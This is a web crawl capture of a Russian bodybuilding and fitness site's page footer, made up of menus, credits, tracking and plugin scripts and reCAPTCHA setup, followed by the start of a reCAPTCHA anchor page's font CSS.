<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2026 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul> </div><!--end // mobilemenu -->

 </div><!-- end  // wrap -->
            <!--
							Lockers: user tracker for visibility filters
							OnePress, bizpanda.com
						-->
            <script>
				window.__bp_session_timeout = '900';
				window.__bp_session_freezing = 0;
				window.bizpanda || (window.bizpanda = {}), window.bizpanda.bp_can_store_localy = function() {
					return !1
				}, window.bizpanda.bp_ut_get_cookie = function(e) {
					for( var n = e + "=", i = document.cookie.split(";"), o = 0; o < i.length; o++ ) {
						for( var t = i[o]; " " == t.charAt(0); ) {
							t = t.substring(1);
						}
						if( 0 == t.indexOf(n) ) {
							return decodeURIComponent(t.substring(n.length, t.length))
						}
					}
					return !1
				}, window.bizpanda.bp_ut_set_cookie = function(e, n, i) {
					var o = new Date;
					o.setTime(o.getTime() + 24 * i * 60 * 60 * 1e3);
					var t = "expires=" + o.toUTCString();
					document.cookie = e + "=" + encodeURIComponent(n) + "; " + t + "; path=/"
				}, window.bizpanda.bp_ut_get_obj = function(e) {
					var n = null;
					if( !(n = window.bizpanda.bp_can_store_localy()
							? window.localStorage.getItem("bp_ut_session")
							: window.bizpanda.bp_ut_get_cookie("bp_ut_session")) ) {
						return !1;
					}
					n = (n = n.replace(/\-c\-/g, ",")).replace(/\-q\-/g, '"');
					try {
						n = JSON.parse(n)
					}
					catch( e ) {
						return !1
					}
					return n.started + 1e3 * e < (new Date).getTime() && (n = null), n
				}, window.bizpanda.bp_ut_set_obj = function(e, n) {
					e.started && window.__bp_session_freezing || (e.started = (new Date).getTime()), (e = JSON.stringify(e)) && (e = (e = e.replace(/\"/g, "-q-")).replace(/\,/g, "-c-")), window.bizpanda.bp_can_store_localy()
						? window.localStorage.setItem("bp_ut_session", e)
						: window.bizpanda.bp_ut_set_cookie("bp_ut_session", e, 5e3)
				}, window.bizpanda.bp_ut_count_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);
					e || (e = {}), e.pageviews || (e.pageviews = 0), 0 === e.pageviews && (e.referrer = document.referrer, e.landingPage = window.location.href, e.pageviews = 0), e.pageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_locker_pageview = function() {
					var e = window.bizpanda.bp_ut_get_obj(window.__bp_timeout);
					e || (e = {}), e.lockerPageviews || (e.lockerPageviews = 0), e.lockerPageviews++, window.bizpanda.bp_ut_set_obj(e)
				}, window.bizpanda.bp_ut_count_pageview();
            </script>
            <!-- / -->
			
<script type="text/javascript">
jQuery(document).ready(function($){
	var menu_top_pos = parseInt(jQuery('html').css('margin-top'));
	var menu_start_pos = jQuery('#menu').offset().top - menu_top_pos;
	jQuery("<div id='before-menu'></div>").insertBefore("#menu");
	jQuery(window).scroll(function(){
		if ( jQuery(window).scrollTop() >= menu_start_pos) {
			jQuery('#before-menu').height(jQuery('#menu').height());
			jQuery('#menu').css({'position':'fixed', 'top': menu_top_pos, 'background':'#fff', 'width': jQuery('.inner').width(), paddingTop:30, 'border-bottom':'solid 3px #eee'});
		}
		else {
			jQuery('#before-menu').height(0);
			jQuery('#menu').css({'position':'relative', paddingTop:0,border:'none'});
		}
	});
	jQuery(window).resize(function(){
		jQuery('#menu').css({'width': jQuery('.inner').width()});
	});
});

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2576415", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2576415;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script type= "text/javascript">function gotoal(link){window.open(link.replace("_","http://"));}</script>
		<!-- Kama WP Smiles -->
				<script type="text/javascript">
		function kmsmileInsert( smcode, textareaId ){

			const tx = document.getElementById( textareaId );

			if( ! tx )
				return;

			if( typeof tx.selectionStart === 'undefined' ){
				console.warn( 'Kama WP Smile can\'t work properly because your browser is too old.' );
				return;
			}

			tx.focus();

			let startPos = tx.selectionStart;
			let endPos = tx.selectionEnd;
			let startText = tx.value.substr( 0, startPos );
			let endText = tx.value.substr( endPos );

			smcode = ' ' + smcode;

			tx.value = startText + smcode + endText;

			tx.selectionStart = startPos + smcode.length;
			tx.selectionEnd = startPos + smcode.length;

			document.querySelector( '.sm_container' ).style.display = 'none';

			if( typeof tinyMCE !== 'undefined' )
				tinyMCE.execCommand( 'mceInsertContent', false, smcode );
		}
		</script>
				<script type="text/javascript">
			var tx = document.getElementById('comment');
			if( tx ){
				var
				txNext = tx.nextSibling,
				txPar  = tx.parentNode,
				txWrapper = document.createElement('DIV');

				txWrapper.innerHTML = '<div class=\"sm_list  qip\" style=\"width:30px; height:30px; background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif); background-position:center center; background-repeat:no-repeat;\"onmouseover=\"var el = this.childNodes[0];if( el.style.display == \'block\' )return;el.style.display=\'block\';for( var i=0; i < el.childNodes.length; i++ ){var l = el.childNodes[i];var bg = l.getAttribute(\'bg\');if( bg )l.setAttribute( \'style\', bg );}\"onmouseout=\"this.childNodes[0].style.display = \'none\'\"><div class=\"sm_container\"><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/smile.gif);\" title=\":-)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-(\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sad.gif);\" title=\":-(\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \':-D\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/laugh.gif);\" title=\":-D\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:rofl:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/rofl.gif);\" title=\"(:rofl:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:blum:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/blum.gif);\" title=\"(:blum:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:kiss:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/kiss.gif);\" title=\"(:kiss:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yes:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yes.gif);\" title=\"(:yes:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:no:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/no.gif);\" title=\"(:no:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:good:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/good.gif);\" title=\"(:good:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:bad:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/bad.gif);\" title=\"(:bad:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:unknw:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/unknw.gif);\" title=\"(:unknw:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:sorry:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/sorry.gif);\" title=\"(:sorry:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:pardon:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/pardon.gif);\" title=\"(:pardon:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:wacko:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/wacko.gif);\" title=\"(:wacko:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:acute:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/acute.gif);\" title=\"(:acute:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boast:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boast.gif);\" title=\"(:boast:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:boredom:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/boredom.gif);\" title=\"(:boredom:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:dash:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/dash.gif);\" title=\"(:dash:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:search:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/search.gif);\" title=\"(:search:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:crazy:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/crazy.gif);\" title=\"(:crazy:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:yess:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/yess.gif);\" title=\"(:yess:)\"></div><div class=\"smiles_button\" onclick=\"kmsmileInsert( \'(:cool:)\', \'comment\' );\" bg=\"background-image:url(https://kandeleria.ru/wp-content/plugins/kama-wp-smile/packs/qip/cool.gif);\" title=\"(:cool:)\"></div></div></div>';
				txWrapper.setAttribute('class', 'kws-wrapper');
				txWrapper.appendChild(tx);
				txWrapper = txPar.insertBefore(txWrapper, txNext);
			}
		</script>
		<link rel='stylesheet' id='styles-css'  href='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/css/main.css?ver=4.9.28' type='text/css' media='all' />
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/bwp-shortcodes/js/bwp-shortcodes-js.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kandeleria.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","nonce":"f5c3135ea7","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&#038;ver=3.0'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/custom.js?ver=2.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/wow.min.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/superfish.js'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/files/mmenu/jquery.mmenu.min.all.js?ver=4.2.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/inview.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/themes/ucreate/js/metrika.js?ver=1.0.0.'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":88,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sevenmb = {"ajaxurl":"https:\/\/kandeleria.ru\/wp-admin\/admin-ajax.php","varPref":"sevenmb","nonce":"6065183d37","ladcnt":"0","postid":"8490","homeurl":"https:\/\/kandeleria.ru","scroll":"1","popup":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/Most-related-post/_inc/js/main.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.5.5'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/vendor/waypoints/jquery.waypoints.min.js?ver=1.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"130"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kandeleria.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type="text/javascript">
( function( sitekey, actions ) {

	document.addEventListener( 'DOMContentLoaded', function( event ) {
		var wpcf7recaptcha = {

			execute: function( action ) {
				grecaptcha.execute(
					sitekey,
					{ action: action }
				).then( function( token ) {
					var event = new CustomEvent( 'wpcf7grecaptchaexecuted', {
						detail: {
							action: action,
							token: token,
						},
					} );

					document.dispatchEvent( event );
				} );
			},

			executeOnHomepage: function() {
				wpcf7recaptcha.execute( actions[ 'homepage' ] );
			},

			executeOnContactform: function() {
				wpcf7recaptcha.execute( actions[ 'contactform' ] );
			},

		};

		grecaptcha.ready(
			wpcf7recaptcha.executeOnHomepage
		);

		document.addEventListener( 'change',
			wpcf7recaptcha.executeOnContactform, false
		);

		document.addEventListener( 'wpcf7submit',
			wpcf7recaptcha.executeOnHomepage, false
		);

	} );

	document.addEventListener( 'wpcf7grecaptchaexecuted', function( event ) {
		var fields = document.querySelectorAll(
			"form.wpcf7-form input[name='g-recaptcha-response']"
		);

		for ( var i = 0; i < fields.length; i++ ) {
			var field = fields[ i ];
			field.setAttribute( 'value', event.detail.token );
		}
	} );

} )(
	'6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS&co=aHR0cHM6Ly9rYW5kZWxlcmlhLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=308px5d9kt43
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
